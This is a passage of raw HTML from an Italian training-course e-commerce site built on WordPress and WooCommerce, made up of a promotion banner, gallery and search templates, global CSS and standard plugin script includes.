						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.icotea.it/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.6.0' media='all' />
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-51086-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-51086.css?ver=1768901261' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"d00969eed1","post_grid_pagination_nonce":"bb46833dce","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f70e742ba3","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"44ba99701a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769032729" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"731f17bfea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"3181"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
